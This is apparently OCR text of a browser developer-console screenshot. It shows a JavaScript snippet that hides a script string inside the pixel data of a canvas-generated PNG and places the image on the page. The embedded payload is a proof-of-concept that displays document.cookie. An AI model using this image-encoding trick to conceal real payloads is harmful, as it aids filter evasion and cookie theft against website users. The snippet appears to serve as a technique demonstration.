 Elements Console Sources Network Performance Memory Application Security Audits 7 1
top Filter Default levels
(function() {
function encode(a) {
if (a.length) {
var c = a.length,
e = Math.ceil(Math.sqrt(c / 3)),
f = e,
g = document.createElement("canvas"),
h = g.getContext("2d");
g.width = e, g.height = f;
var j = h.getImageData(0, 0, e, f),
k = j.data,
l = 0;
for (var m = 0; m < f; m++)
for (var n = 0; n < e; n++) {
var o = 4 * (m * e) + 4 * n,
p = a[l++],
q = a[l++],
r = a[l++];
(p || q || r) && (p && (k[o] = ord(p)), q && (k[o + 1] = ord(q)), r && (k[o + 2] = ord(r)), k[o +
3] = 255)
}
return h.putImageData(j, 0, 0), h.canvas.toDataURL()
}
}
var ord = function ord(a) {
var c = a + "",
e = c.charCodeAt(0);
if (55296 <= e && 56319 >= e) {
if (1 === c.length) return e;
var f = c.charCodeAt(1);
return 1024 * (e - 55296) + (f - 56320) + 65536
}
return 56320 <= e && 57343 >= e ? e : e
},
d = document,
b = d.body,
img = new Image;
var stringenc = "function asd() {\
var d = document;\
var c = 'cookie';\
alert(d[c]);\
};asd();"
img.src = encode(stringenc), b.innerHTML = "", b.appendChild(img)
})();
undefined